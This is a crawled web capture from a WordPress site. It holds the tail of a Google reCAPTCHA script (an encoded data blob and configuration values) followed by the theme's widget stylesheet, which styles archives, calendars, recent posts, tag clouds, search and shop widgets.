SAsOQTXwrG2nCmz3Cv8OFwpnCksOhwo/DtcO5wrVWw5PDpMOgbBYdwqhvwrTDpELDhMOtwpUhfMOJwrItC8K5wrhewqogfVnCuMKmXcOPE8OYw6TCqMOcwpEtWVkKwrHDqD99ZELCqcORYClPwpzDo8KEwowcFsOjEDkaOMODEMKhwq/ClsKvXcKMwo3DusOvMsKoZcKxci0awrcMSTlCSMOmPEtCdyDCscKfw5gIa2ZTFMK0woLCoyIFMR5SL8KMw7PCu8KzwqfDusKmIsO8w6/Dp8OITkLDm8OPw5fCiMKpwo5LJMOtwrLCu0LDqhXCm8ODw5vDv3fDonM3WV0Vw7cDLMOsO8K2wp1gw705wpHDtcOdw74Pw6PDik4rw6sMXsKMPyrDkAp2w6AYwohQSwXDiCg9wog/[base64]/bWHCpllzw5Bow6ZxLnpjw4jCv8K/QmF4wo53w5Jiw4rCoxvDv1fDkcKSIFnCn23Cj8KhEsKYwpAgRsKHO0fDhMODw5fDsX/[base64]/[base64]/ChMK6w7Iaw55fQy7DuMOywoHDv8O3w7TCiwbDicO/w4shwpDDiMKpw4xoImDDpsKlasKEE8O8SsKdPcOlcsKfWAtbfzTCnlvCpMODZ0jCgcKhw5jCtMOrw4bCuT3DtAoHw6XCgHMVQjPDmnI5wqnCjXzDmwIqQxLDlTlwVsKKw70pe03Dp8OIccO0woTCicO7wqjCisO8w709wqFTw4rCvDkJMX0CGsOOwol+w51lwrkNwr/DrMOTMMK9eMOGamY1SWEfwq5/dcKjE8OeVcO+w5wnw78rw7DCrjhVUcOZw6bCmcK6wrM/w6rCqV/ClsOcSMK7XH0vNlzCt8Oow4fDmcKUwoLDqB7DuW8fwrU6QMKywpbDizPCpsK9Q8KrfiLDp8Oychh4wpPDlMKBXFTDnT8Cwq7DnX04N2laEkRowpZIUxZYw5nCsAp2dUPDnXbCqsO9wrhCw5vDicOPN8OEwp1Wwo3DshBywq/[base64]/[base64]/TUjClMOfwpBaWsOdw5rDgW/DncOzb8KGIcOtw4bCkmPClsORcMOtw43CiwJ/wpN9SsO2wq3Cj0onwpQYwrbCoEXCsxIsw4zDkVrDoioJNsKMGg/Do1t/JMKbP2sgIsK6T8ODbRXDi1jDrMOZHh96w7N/w6IRI8K8wrTCs8KTblfCtsO5w5JGw5ktwohbWzTCqcKkwrtCw6bCtD3CuwLDosOTG8K2EigmZTlPw4TDvxQtw6nCqcKTwojDhxtJbWPCrMOjI8KiwrpDR0oGV8KdMMOQXTx9cF7DhcOVUxpGwrxOwpAOO8KFwo/CqcODFcKrw6YuZMKZwqTCiUvCrSNfNg8LD8OUwqgNw6Z/[base64]/wqLDrAHCtMOsEgnDu8KXV1M7wojDrcOXwppew4fCrxLDk8KNw7pKwp/DrsKkMcK7w7kHVHgKFVfDiMKEMcKsworCtWrDocKnwqTCmcOiwqrCljMkfGPCmirCmC4AIhIcwo5yV8K1L3tsw57CqDPDonnCr8KZIMOtwp4mVMKGwpTCrWjDuQoLw7XCpsKkQXMJworCrm5EQsKAMV7DkMO/LMOuwoUxwocWwrcKw73DqiDCocOlw646w7LChcK8w5V6USrCvgjCgcOHwptpw7jCuXvCucOaworCpwxhQsKOwqRTw7wYw54wYlHDmXtybxXCpMOAwrnChGFawroow4c2wrfCkMOVbsKZEFbDsMOXw5rDvMOfJcKsaSLCjwIefMKlA2pAw5/DuALDvsOIwqFuEEIrw4sIw7fCj8OfwrDDkcKww7YsfMKAw4xKwo/Dh8OwFsK+w7UBV1/CsTnCmsOcwojDnQIcwrQzd8OJworDhMKxaMO/w415wpLCtV4xAwkBBis+PV/CoMOrwrJbUlXDvsOLbwvCmm17wqTDhsKEwrPDmMKyQQRnJw5/FFARNlHDgsOAZCQKwojDgynDqcOlC1BSw5ZNwrtnwobCs8Kgw7FDSXZ7K8O6XwoYw50ffcKtLDPCrsOnw4dowqvDvsOJScKhwrTCkWDCh01owoLDl8O9w4TDklLDvMKtw5vDu8KAAsKmGcOod8OFwpbCi8OyP8Kjwq/CjsOtwpUiGh/[base64]/woQ+w4Qqw452wr5nw6zCssK5e8OpwrrClTx/w6EowrvCnSUMwrtjw6rClcOZDgvCgkVQZMO4w4pBwooUwrzCjXrDo8KLw7wxPmZUwp0hw6shwo5oLGUxwrzDoMKsTMOowqbCrSAZwq8aAyw1w6jCgsK/[base64]/Q8KXcHLCsMOwLh0KG8O6YXPCjsO0ecKdwoTDlj92wrrCtllhC8OnO8OvbwA1wrjDlTMFwqoYPT4JGn4hB8KKdWQ6w7kSw6/Cpx4pcAzDrT3CgsK9J1sMw61Qwqt5KMOULlYiwoHDm8KGwrwLw5XDkV/[base64]/BsOiwpvDtD1Mw4PCgzHDjWzCrG/[base64]/Du8KGEcK3w7DCg20Ew6vCiUBIwoVUwpdtw6YsV8K+EcOOwq1JdsKbwqpGayJawr8KTERNw61BKcOmw7PDpxXDkcOZw6rCqhrCig7Ct8O/dcOHbsKzwrwSwqwTH8KpwpwSZcKlwrEmw5rDpz/[base64]/CocK9wopEwoUWQcOdUMOaMQELwr92woRjLkHDrMOEIHZ8worDtUXClSbCk23DrRjDtcOhw6tywolxw5NvYDfCj3/Dmj/DtsKWbCUmKMOHTyNhEXvDv0wIPxbClVZlC8Kuwp0/BGQ/bTDDvMK7G0hnwqjDrAbDnMKww7UdEknDqsOWOy/DsDsWZ8OATHE8wpvDl3XCuMKfw4JMw6Y2IsO+eH3CtsKuwrVQfV/[base64]/CpsKlwrrDlcKwRMOLLyg/w5hLUcKPf8OcTAQIw4cTPwXDrBQaKmUYw5vChcKLwrl/wqjCiMOmWxnDtXzCosKSDMOgw4XChjLCrMOkEcOFIcOxQW5Yw4YnSMK6V8ORLcKfw7jDpjPDjMKFw4xwAcOvPmTDlkJUwr01ZcOiFQhtacOJwoBeVBrChWvDjmHCh1HCii5qwqgLw6TDogbChDghwrRzw73CmT3Dp8OfelfCnk/CscOpwqDDo8KYSjjDl8KZw6t+woTCusK0worDsxhMagNGw4hfw7oJDRTDlEI2w7LCo8ObSC8LIcKlwqPDqlErwqZUccOAwrg3ek3CnHXDpsOOasKufREIDsKRwpB2wrTCnyU3E1gRXQIlwpfCunAkw7VuwqJ/ZxnDqcOdwq/DtR8WaMOtCcKPwoNrDG8EwpgvN8K5Z8KLQ35hLxfDg8O0wqzCl8KZIMO8w6PCsXUowq/Dv8KHZsK/wpBswrfDnigDwrvCn8KiT8O0MsKzwrbCvMKjRcOswr5vw43DhcKscQ82wrXChWFCw550KG9lwpTDrizCoGrDgcOPZybCsMOcLkR1JAA0wo1dCiQ8B8KgYhYMGXgEAShIA8OEGsOVB8KmCsKUwqFoA8OAMsKwam/DtcKCIlfCoGzDp8KPRMKwWWlUEMKgRBbDl8OfSsOxwoVsaMOoN3bDqVZqQcOFwprCrXbDl8KjUDUPCxHCnm1Rw50/TMK0w7DCoTR3wpACwqPDvijCj3zDo2jDucKAwqVwN8K2H8Klw7hVwpzDu03Dr8KTw5/Ds8OfCcKVWsKZFhgMwpHCmBPCkRfDhXx/[base64]/DpMOPwrR1wqvCgcO1w6DDmU3DlkjDoMOIGgrDkk3DrHx7wpPCusOHw4kewovCvcKpPMKuwqXCtcKmwr9/dcK0w5vDjBTDgEDDkQzDsCbDk8OUfcKIwoLDuMOhwqLDrcOmw5rDp0vCkcOOLsO0ekXCmMOVcMOfw5A6KxxxM8KldcKcXjRfXxLDisK3wp3Cg8OLw5oew5ksZw/Dul3CgUbCq8Ojw5vDm1MLwqB0ERpow7vDrBLCrRJwGl7DiTduwo3DkFTCtsKWwqzDjAXDm8Ocw6t9wpEYw612w7vDmMORw47Dox9TOF59FyNPwpLDvsOrw7PCucKIw7vCiFnCjTUfVC9Lb8K6A3HDgAQxw63CncK/B8O5w4d7PcKAwrrCgsKYwoonw5nCu8Osw6/DqMOmT8KTQGzCgMKQw43CuD7DoC/DhcK0wqbDoT1Twro0w5NJwqTDksORcx5CUwHDtcKSGC/ChsKRwoLDh3sRw57Dm0vCk8O6wrbCnlXCqzY0BFoSwpPCrW/Ch39efcKNwoY7NzTDrQotZ8KVw6HDsGNkw4XCncOKayXCvXTDqsKua8OTZSfDrMO9AhQiHHYPUGNYwpHCjC/Cmi1/wq/CqmjCox58HsKmwojCh0HDnFlQw6zDm8OCYRbCucOpIMOICXBndC3DjFN1wrtdw6XDnQPDknUZwp3Cq8Oxa8KcPMO0w7zDhMK9wrpAOsOWccKaOlXDsCTDllNpAQ/Co8K4wos+Kit0w6fDolkOUR7DgUsVP8KaWHdmwoDCkHDCtHQrw4xGwrFcPwnDk8K6Hl9WOTd0w6LDvwZxwpHDtsK+dA/CmsKhw7zDuVzDjFLCscKLwrXCl8KRwoM0Z8O/[base64]/Do0vCh8K8GMKSLsOTEnHDozjDuizDoMOawpvCgsK2w5I5CsOGw55JbwHDhBPCtnjCjFrDiQA6VXXDsMOLw4XDs8KtwrfCoU9MEmzDn1VTUcKew4jDssKmwrzCnFrDiAY/[base64]/[base64]/fVRuwpPCssOuwr1+f8Oawqwzw7dJw73ChMOzTzUrDGfClMOjw73DlELCrsO+ZcK0TMOqBxrCiMKbQsOYPMKnXQPDlzoHbULCgMO6KcKFw4/DssK6asOiwpoOw6AywrzDiCRRXh7DgUnCmjxtMMKmbsKre8OMMcKsAMOwwrQnw47DrHHDj8OTQMOIwozDqX3CkMO5w6sAYGgVw4YpwovCoAPCtDTDmzkwUMOeHsOKwpNNAsKgwqJOdkjDt0Mzwq/[base64]/wrctaMKJdBZcLsOgwpDCkcO2wpYtNsKWw7fDjS07wrXCosOnw4LDhcKiwrEww57ChEjDiRvDosOJworCosOWw4rCiMOLwrPDiMKXb3NSBcKpw7YbwogGVjTClEbCg8OHwo/DoMOOLMKEwqTCgsOeWGErTlF2eMKiHcO6w7zDkkfCpxEWwrPCo8Kyw7bDvg/[base64]/[base64]/G8KsFsK9ccKyWcKGD8KNeEd6wrkqw4TCkwk6DzUfwrrCrcK0NyoAwrTDpmsjwrEcw7PCqwDCrQnCuwDDgMOJSsKUw7N/w5MNw5wdB8OWwrbCpxcgScOfbEbDt1LDgMOaXAfCvCFJFmJDH8OUJj86w5AZwqLDmSlFwqHDlMODw5/CmAFgO8KqwrPDvMOrwpthw7cLX2gcVwDCk1rCpAHCvSHCq8KeBcO/wpfDmXbDpVgTw4poM8KaBnrCjMKuw4TDgsKRCsKVdA5QwogjwoQOw7s0wr0jEcOdES0RaCt/[base64]/w5DDuMORwoM/AHbCu8KXwr95enEawp45dsKkZgzCnAZeVDRPw65pcMO8TcKOw7Mtw5pDEMKzUig1wql9wpfDosKrWW1kwpLCnMKuwofDnMOROQbDp0Yqw7DDsjQEa8OTG1U/Tm7DgirCoERnw4gWG19LwpJfTMOVRhw5w5PDtXHCpcKqw592w5fDpsOSwrHDrGYlJcOjwpfCjMKAPMKPfkLDkB7CrUfCp8O+MMKRwrgGw67Csww3wrxqwqLCi0sVw4bDjUbDscOXwpTDj8K/NsO/[base64]/fzXCihnDqcK5Y8OPDGNYwqTDr2LChiIZXsOfw4FQSMOQalFAwqkIZsOoXsKyesOFJWkjwp4Kw7PDs8O0wpDCmsO8w75OwonCssKwW8OaPMOBcVXCvWvDrDjClCY7woLCksObwpQJw6vCrsKiLsKTwopSw77DjcKRw6vCgcOZwr/DtFHCgTPDlFdHJsK+OsOCeCV1wo1Owqg/[base64]/[base64]/CiS1+NEIEQ2tHw5RJfMKpw5E1w7nDucO8wrQXw53Ds1XCicKZwqXDrjrDjzAuw7QsNUbDoV1gw5jDplbDnE/CjcOZwo7CvcKDFMK8woATwoUuVVtuZU1AwpJcw6fDqQTDiMOfwqvDo8K9wqDCjMOGUF9PT2MQAG5CLjvDscKewoEUw6NVOcK3fsOQw7jCsMO4O8OMwr3CjjMkRsOES0HCoVkuw5rDrQfCk0kPVcOqw7Unw7/ChEFAaAfDlMKewpQCIMKawqfDpMKHScO1w6dcXA/Dt2rCmRtUw6bCh3dzDsKiNnDDrQFvw7ZZc8K7ecKEDMKJfmYTwrcew5kl\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gu8Dj7W+B/IrMNR1K9ofwivxSgwTZAHhPzHKpVJ9BqM\\u003d\x22,1,0,null,1,1769255660378,0,0,[106,181],null,[186,245],\x22RC-X3N_DSOLQqy5Sg\x22,null,null,null,null,null,\x220dAFcWeA61vfaK1pw581hRBJS6BWOyORuTg49Qdy88IFmbsBLGmUkVoBRlu1zMwbHpZv-U0btuqF3FxXUt_t3x4wcUOTGSQnjV9A\x22,1769338460495]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9
body_size: 12685
content:
/* WIDGETS STYLES */
.widget-area .widget + .widget {
	margin-top: 68px;
}
.widget-area .widget-title,
#colophon .widget .widget-title{
    position: relative;
    display: block;
    margin-bottom: 50px;
    padding-bottom: 20px;
}
.wpb_widgetised_column .widget + .widget {
	margin-top: 50px;
}
.sidebar .widget:first-child .widget-title {
	margin-top: 0px;
}
.wpb_widgetised_column .widget:first-child .widget-title {
	margin-top: 0px;
}

.img-responsive.img-circle.wp-post-image {
	margin: 0 auto;
}
.widget_contacts .widget-title {
	margin-bottom: 21px;
}
.widget .ct-dummy {
	width: 72px;
	height: 72px;
	float: left;
    border-radius: 0 !important;
    background-color: #dddddd;
}
#colophon .widget .ct-dummy{
    background-color: #505050;
}
.widget .ct-dummy:after{
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

/*ARCHIVES*/
.widget_archive ul{
    padding-left: 0px;
    list-style-type: none;
}
.widget_archive li{
	position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 0 0 0 20px;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
}
.widget_archive li:first-child{
    border-top:1px solid #dddddd;
}
#colophon .widget_archive li{
    border-color:#505050;
}
.widget_archive a {
    display: inline-block;
    height: 100%;
    color: #8d8d8d;
    font-size: 15px;
	text-transform: capitalize;
}
.widget_archive a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 8px;
    color: #ffc601;
    font-weight: bold;
}
/*ARCHIVES END*/

/*SELECT*/
.combobox-wrapper {
    position: relative;
    width: 100%;
    height: 45px;
    display: inline-block;
    vertical-align: top;
    min-width: 100%;
    line-height: 45px;
    margin: 0;
}
#colophon .combobox-wrapper{
    background-color: transparent!important;
    border: 1px solid #505050;
}
.combobox-wrapper .combobox-text{
    display: block;
    width: 100%;
    height: 100%;
    line-height: 45px;
    padding: 0 0 0 20px;
}
.combobox-wrapper .combobox-button {
    width: 45px;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
#colophon .combobox-wrapper .combobox-button:before{
    color: #8d8d8d !important;
}
/*SELECT END*/









/*Categories*/
.widget_recent_comments ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul,
.widget_archive ul,
.diagram-item {
	margin-bottom: 0px;
}

/*Categories*/

/*Custom pp posts*/
.ct-post-thumb img{
	width: 71px;
	height: 71px;
	position: absolute;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius:  50%;
	left: 0px;
	top: 0;
}
.isotope-inner {
	padding-left: 90px;
}
.ct-post-thumb-ct-dummy {
	height: 71px;
	left: 0px;
	position: absolute;
	top: 0;
	width: 71px;
}
.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}

.post-related-posts .ct-dummy:after {
	content: '\e642';
	font-family: ct-icons;
	font-size: 24px;
	position: absolute;
	margin-top: 24px;
	margin-left: 25px;
	font-weight: normal;
}
.post-related-posts h3 {
	margin-top: -51px;
}

/*Custom pp posts*/
.ct-post-thumb-conteiner {
	display: table-cell;
	vertical-align: middle;
}

/*Custom rp posts*/
.Custom_Recent_Posts ul li:last-child,
.Custom_Popular_Posts ul li:last-child{
border-bottom: none;
}


.widget_recent_entries li {
	padding-bottom: 25px;
	padding-top: 20px;
	list-style: none;
}
.widget_recent_entries li:last-child {
	border-bottom: none;
}
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
}
.widget_recent_entries .post-date {
	clear: both;
	display: block;
}

.site-footer .Custom_Recent_Posts .ct-pp-posts:last-child{
	border-bottom: none;
}

/*RECENT POSTS*/
.widget_recent_entries ul li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 0;
    margin:0 0 40px 0;
    border: 0;
}
.widget_recent_entries ul li:last-child{
    margin: 0;
}
.widget_recent_entries ul li:before {
    content: '\e677';
    font-family: "ct-icons";
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #e6e6e6;
}
#colophon .widget_recent_entries ul li:before{
    border: 1px solid #505050;
    color: #fff;
}
.widget_recent_entries ul li a{
    display: block;
    padding-left: 55px;
    font-size: 15px;
    color: #8d8d8d;
}
.widget_recent_entries .post-date{
    margin-left: 55px;
    padding-left: 25px;
}
/*RECENT POSTS END*/

/*CUSTOM RECENT POSTS*/
li.clearfix.ct-pp-posts {
	padding: 0;
	vertical-align: middle;
	display: table;
    margin: 0 0 30px 0;
}
li.clearfix.ct-pp-posts:last-child{
    margin: 0;
}
.ct-pp-posts-image img {
	width: 70px;
    height: auto;
	border-radius: 0;
	display: table-cell;
}
.ct-pp-posts-text {
	display: table-cell;
	vertical-align: middle;
	padding-left: 10px;
}
.ct-pp-posts-text .ct-pp-posts-item a{
    color: #8d8d8d !important;
}
.ct-pp-posts-text .ct-pp-posts-item a:hover{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date,
.widget_recent_entries .post-date{
    position: relative;
    display: block;
    font-size: 13px;
    color: #ebb600;
    padding-left: 25px;
}
#colophon .widget_recent_entries .post-date{
    color: #ebb600 !important;
}
.ct-pp-posts-text .ct-pp-posts-date:before,
.widget_recent_entries .post-date:before{
    content: '\e674';
    font-family: "ct-icons";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 16px;
    color: #ebb600;
    font-weight: 100;
}
/*CUSTOM RECENT POSTS END*/

/*CALENDER*/
.calendar_wrap {
    padding: 0;
}
.calendar_wrap td,
.calendar_wrap th {
    border: none !important;
    padding: 3px !important;
}
.widget_calendar table {
    text-align: center;
    width: 90%;
    margin: 65px auto 10px auto;
}
.widget_calendar table th{
    font-size: 13px;
    color: #171717 !important;
}
#colophon .widget_calendar table th{
    color: #fff !important;
}
.widget_calendar table th:last-child,
#colophon .widget_calendar table th:last-child{
    color: #ebb600 !important;
}
.widget_calendar table td{
    color: #171717;
    font-size: 13px;
}
#colophon .widget_calendar table td{
    color: #fff;
}
.widget_calendar table td a {
	display: block;
	font-weight: normal;
    padding: 3px;
    color: #171717;
}
#colophon .widget_calendar table td a {
    color: #ebb600;
    background: #343836;
}
.widget_calendar tfoot td.pad {
    display: none;
}
.widget_calendar #prev > a {
	float: left;
	padding-left: 12px;
}
.widget_calendar #next > a {
	float: right;
	padding-right: 12px;
}
.widget_calendar a {
	font-weight: bold;
}
#wp-calendar caption:after {
	position: absolute;
	content: '';
	height: 40px;
	width: 40px;
	top: 0;
	right: 0;
}
#wp-calendar #prev a {
	position: absolute;
	left: 0;
	height: 40px;
	width: 40px;
	top: 0;
	padding-top: 7px;
	padding-bottom: 7px;
}
#wp-calendar #prev a:after {
	content: '\e637';
	font-family: ct-icons;
	width: 40px;
	height: 40px;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 1.6;
	font-size: 24px;
}
#wp-calendar #prev:after{
	content:'\e638';
	font-family: ct-icons;
	top: 0;
	position: absolute;
	right: 0;
	width: 40px;
	line-height: 1.6;
	height: 40px;
	font-size: 24px;
}
#wp-calendar #next a {
	position: absolute;
	right: 0;
	top: 0;
	height: 40px;
	width: 40px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#colophon #wp-calendar #prev a:after,
#colophon #wp-calendar #prev:after{
    color: #fff;
    background: #1b1d1c;
    border-bottom: 1px solid;
    border-color: #505050;
}
#wp-calendar caption {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    height: 40px;
    padding: 7px 0;
    line-height: 26px;
    text-transform: capitalize;
    background-color: #f3f3f3;
}
#colophon #wp-calendar caption {
    color: #fff;
    background-color: #343836;
    border-color: #505050;
}
.calendar_wrap {
	position: relative;
}
#colophon .calendar_wrap{
    position: relative;
    border:1px solid #505050;
}
/*CALENDAR END*/

/*meta*/
.widget_meta li,
.widget_rss li {
	list-style: none;
	padding-top: 10px;
	padding-bottom: 10px;
	text-transform: capitalize;
}
.widget_meta li:first-child,
.widget_rss li:first-child{
    padding-top: 0;
}
.widget_meta li:last-child,
.widget_rss li:last-child,
.site-footer .widget_meta li:last-child,
.site-footer .widget_rss li:last-child{
	border-bottom: none;
    padding-bottom: 0;
}
.widget_meta ul,
.widget_rss ul{
	padding-left: 0px;
}
.widget_meta li:before,
.widget_rss li:before {
	content: '';
	vertical-align: middle;
	position: relative;
	width: 6px;
	height: 6px;
    background: #1b1d1c;
	border-radius: 50%;
	display: inline-block;
	margin-right: 14px;
	margin-left: 1px;
}
#colophon .widget_meta li:before,
#colophon .widget_rss li:before{
    background: #fff;
}
#colophon .widget_meta li,
#colophon .widget_rss li{
    border-color: #505050 !important;
}
.widget_meta abbr,
.widget_rss abbr {
	border-bottom: none;
}
/*meta*/


/*Recent commets*/
.widget_recent_comments ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_recent_comments li {
	list-style: none;
	border-radius: 60px;
	border-bottom-left-radius: 0;
	padding-top:  14px;
	margin-bottom: 10px;
}
.widget_recent_comments li:first-child {
	border-top: none;
	padding-top: 0;
}
.widget_recent_comments li .comment-author-link a {
	font-size: 13px;
}
.widget_recent_comments li:before {
	clear: both;
	content: '\e676';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
    border: 1px solid #e6e6e6;
	font-weight: normal;
	height: 40px;
    width: 40px;
    line-height: 38px;
	position: relative;
    display: inline-block;
	top: 5px;
	text-align: center;
	vertical-align: top;
	margin-right: 14px;
}
#colophon .widget_recent_comments li:before{
    border-color: #505050 !important;
    color: #fff;
}
.widget_recent_comments  .comment-author-link {
	width: 100%;
	display: block;
    font-size: 13px;
    color: #ebb600;
}
.widget_recent_comments li a:hover {
	text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_recent_comments li a:hover {
    color: #ebb600 !important;
}
.site-footer .widget_recent_entries li:first-child {
	background: none;
}
/*Recent commets*/

/*tweets*/
.widget_tweets ul {
	padding-left: 0px;
	margin-top: 30px;
}
.widget_tweets li {
	list-style: none;
	padding-left: 60px;
	margin-bottom: 20px;
}
.widget_tweets li:before {
	clear: both;
	content: '\e611';
	float: left;
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	position: relative;
	text-align: center;
	margin-right: 14px;
	margin-left: -60px;
    border: 1px solid #e6e6e6;
    width: 40px;
    height: 40px;
    line-height: 38px;
    display: inline-block;
    top: 5px;
    vertical-align: top;
}
#colophon .widget_tweets li:before{
    border-color: #505050 !important;
    color: #fff !important;
}
.widget_tweets li a:hover {
    text-decoration: underline;
    color: #1b1d1c !important;
}
#colophon .widget_tweets li a:hover {
    color: #ffc601 !important;
}
.widget_tweets li .jtwt_date {
	font-size: 13px;
}
/*tweets*/


/*SEARCH*/
.widget .searchform input,
.wpb_widgetised_column .widget .searchform input{
    display: inline-block;
    vertical-align: top;
    height: 45px;
    line-height: 45px;
	padding: 0 15px;
    outline: 0;
}
.widget .searchform,
.wpb_widgetised_column .widget .searchform{
	text-align: center;
	position: relative;
}
.widget.widget_search .ct-button {
    font-size: 0;
    position: absolute;
    top: 0;
    right: 0;
    width: 45px;
    height: 45px;
    margin: 0;
    background-color: #ffc601 !important;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.widget.widget_search .ct-button:before {
    content: '\e612';
    font-family: "ct-icons";
    font-size: 24px;
    line-height: 45px;
    text-align: center;
    font-weight: 100;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}
.widget.widget_search input {
	width: 100%;
	padding-right: 55px;
}
/*SEARCH END*/

/*TAG CLOUD*/
.widget_tag_cloud .tagcloud a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    line-height: 30px;
    padding:0 10px;
    margin: 0 7px 7px 0;
    background: transparent !important;
    color: #8d8d8d !important;
	font-size: 15px !important;
    border: 1px solid #dddddd!important;
}
#colophon .widget_tag_cloud .tagcloud a{
    background: #343836 !important;
    border: 0!important;
}
.widget_tag_cloud .tagcloud a:hover {
    text-decoration: none;
    background: #1b1d1c !important;
    color: #ffc601 !important;
    border: 1px solid #1b1d1c !important;
}
#colophon .widget_tag_cloud .tagcloud a:hover {
    background: #fff !important;
    color: #ffc601 !important;
    border: 0 !important;
}
/*TAG CLOUD END*/

/*clients carousel*/
.ct-client-item {
	float: left;
	padding-right: 15px;
	padding-left: 15px;
}
.ct_client-carousel {
	position: relative;
}
.clients_title {
	text-align: center;
}
.clients_description {
	text-align: center;
}

.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.ct_client_carousel-items .ct-client-item img {
	width: 200px;
	height: auto;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next {
	width: 80px;
}
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-prev:after,
.fullwidth-block > .ct_client-carousel .ct-client-carousel-navigation .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 80px;
	margin-left: -40px;
	font-size: 48px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -40px;
	background-color: transparent;
}

/*text*/
.ct-textbox-content blockquote {
	font-size: 116%;
}
.ct-textbox-content > blockquote {
	padding: 14px;
}
/*text*/

.shop-widget-area .ct-products-rating {
	display: block;
	position: absolute;
	top: 13px;
	right: 20px;
}
.widget .product_list_widget .onsale,
.shop-widget-area .onsale {
	position: absolute;
	width: 24px;
	height: 24px;
	line-height: 26px;
	border-radius: 50%;
	top: 13px;
	left: 68px;
	font-size: 0;
	z-index: 1;
	text-align: center;
	font-weight: inherit;
}
.widget .product_list_widget .onsale:after,
.shop-widget-area .onsale:after {
	content: '%';
	font-size: 16px;
}
.woocommerce .ct-products-price ins {
	font-size: 20px;
	text-decoration: none;
}
.ct-products-price > span {
	font-size: 20px;
	text-decoration: none;
}

.widget_product_search .screen-reader-text{
	display: none;
}
.widget_product_search input.search-field {
	width: 100%;
	padding-right: 35px;
	padding-left: 10px;
	box-sizing: border-box;
	line-height: 36px;
	border-width: 2px;
	border-radius: 2px;
}
.widget_product_search form {
	position: relative;
}
.widget_product_search button {
	background-color: transparent;
	font-family: 'ct-icons';
	font-size: 24px;
	height: 36px;
	line-height: 36px;
	position: absolute;
	right: 2px;
	top: 7px;
	width: 36px;
	border: 0 none;
	background: transparent;
	
}
.widget_product_search h4 {
	text-align: center;
	margin-top: -20px;
	text-transform: uppercase;
}

.widget_recent_reviews .product_list_widget .wp-post-image {
	float: left;
	margin-right: 10px;
	float: left;
	margin-left: -1px;
	margin-right: 10px;
	margin-top: -1px;
	z-index: 100;
}
.widget_recent_reviews .star-rating span {
	font-size: 12px;
}
.widget_recent_reviews .star-rating {
	font-size: 12px;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-text {
	width: 100%;
}
.widget_black_studio_tinymce .wpcf7-form-control.wpcf7-textarea {
	width: 100%;
}
.widget_black_studio_tinymce div.wpcf7-mail-sent-ok {
	border: 2px solid #ACDD8B;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}
.widget_black_studio_tinymce div.wpcf7-validation-errors {
	border: 2px solid #D55271;
	margin: 0px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.widget_price_filter .price_label {
	float: right;
}
.widget_price_filter .price_slider_amount .button {
	float: left;
	margin: 0;
}
.widget_price_filter .price_slider_amount {
	padding-top: 15px;
}
.widget_price_filter .widget-title {
	padding-bottom: 15px;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_wrapper .price_slider {
	height: 6px;
	overflow: visible;
	position: relative;
}
.widget_price_filter .price_slider .ui-slider-range {
	height: 100%;
	position: absolute;
}
.widget_price_filter .price_slider .ui-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	margin-top: -7px;
	margin-left: -7px;
	border-radius: 50%;
}
.widget-area .woocommerce .star-rating, .woocommerce-page .star-rating {
	float: none;
}
